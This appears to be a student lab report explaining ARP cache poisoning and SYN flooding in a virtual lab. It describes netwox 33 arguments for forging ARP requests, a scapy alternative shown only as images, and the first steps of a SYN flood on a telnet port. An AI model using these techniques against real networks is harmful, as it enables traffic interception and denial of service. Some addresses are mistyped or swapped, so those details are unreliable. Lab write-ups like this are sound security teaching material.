Task 1 (30 marks):

1. Describe the mechanism of ARP cache poisoning. (15 marks)

ARP cache poisoning means to inject a fake information into the ARP cache of the victim. ARP is stateless and does not have encryption. Stateless means that it does not keep track of the sent and replies. So anytime a reply comes in even if it is not for any request, ARP updates the ARP cache which maps the IP to the MAC address of the reply.

There are three different ways to poison the ARP cache.

1. ARP REQUEST
   1. In a request, there is the sender’s IP and sender’s MAC address given. The receiver will update this information in into the ARP cache. Even if it already exists in the ARP cache, it will update the cache with the new information sent from the ARP request.
2. ARP REPLY
   1. When the computer receives an ARP reply, it takes the information in the reply and updates the cache. ARP is stateless therefore it does not matter that this maybe a spoofed reply not associated with any ARP request. This can update the cache of the target.
3. ARP Gratuitous Message
   1. When the computer first join the network, it will send out a broadcast to all other devices with its IP and MAC address. In this type of ARP message, we put our own IP and MAC address on the sender and the receiver side.

This is what an ARP Packet looks like:



<https://en.wikipedia.org/wiki/Address_Resolution_Protocol>

2. Describe how to use netwox tool to poison ARP cache, and explain the meaning of the command line arguments. (10 marks)

The victim’s mac address is 08:00:27:00:c4:48

The victim’s IP address is 10.0.2.5



The attacker’s REAL IP address is 10.0.24

The attacker’s FAKE IP address is specified to be 10.0.2.69

The attacker’s FAKE MAC address is specified to be aa:bb:cc:dd:ee:ff

We want to map the FAKE IP to the FAKE MAC.



Sudo = to have root privileges

netwox 33 = ARP cache poisoning tool

-a = Ethernet source = MAC address of the source machine sending ARP request

We specify aa:bb:cc:dd:ee:ff as the FAKE mac address we want to put into the ARP cache of the victim machine.

-b = Ethernet destination = MAC address of the destination machine receiving the ARP request (this is the whose ARP cache we want to poison)

-e = type of ARP method = 1: ARP request type

-f = ARP ethernet source = MAC address of the sender’s machine (The MAC address we are pretending to be)

-g = ARP IP source = The IP Address of the sender’s machine (The IP address we are pretending to be from)

-I = ARP IP destination = The IP Address of the destination’s machine ( The IP address of the machine who’s ARP cache we want to poison)

3. Screenshot of arp table to show the change before and after your attack. (5 marks)



ALTERNATIVELY USING SCAPY



Saved as arp1.py



As you can see on the last line, the fake IP address 10.0.2.69 is mapped to the fake MAC address aa:bb:cc:dd:ee:ff on the ARP cache of machine2 with IP 10.0.2.5

Task 2 (40 marks):

1. Describe the mechanism of SYN Flooding Attack. (10 marks)

Before the completion of the three-way handshake, the servers stores all half-open connections in a queue with limited capacity. In SYN Flooding Attack, we quickly fill up this queue so that there is no more space to accept new SYN packets, thus no one will be able to connect this the target’s machine anymore. There are two main tasks in SYN flooding attack, first is to continuously and quickly send many SYN packets to the server, and second is to not finish the third step of the three way handshake. In SYN flooding attack, it is important for the attacker to use a bunch of random source IP addresses in order to prevent being blocked by the firewall. The netwox tool 76 can help achieve the SYN flooding attack. The command news to be executed using root privileges. The attack does not have a high CPU usage. The server is still fully functional except it has no more space for more SYN packets.

2. Describe how to use netwox tool to attack, and explain the meaning of the command line arguments. (10 marks)

Step 1: Find the IP of the server.



The inet 10.0.2.6 is the IP addres of the server.

Step 2: check which port Server uses to connect with client. Client IP address in this case is 10.0.2.5

. 



Netstat -tna command shows the state of connection as “ESTABLISHED”. This means that the server (10.0.2.5) connected with client (10.0.2.6) via the port 23.

Step 3: Attacker can attack this port

This shows before and after the attack

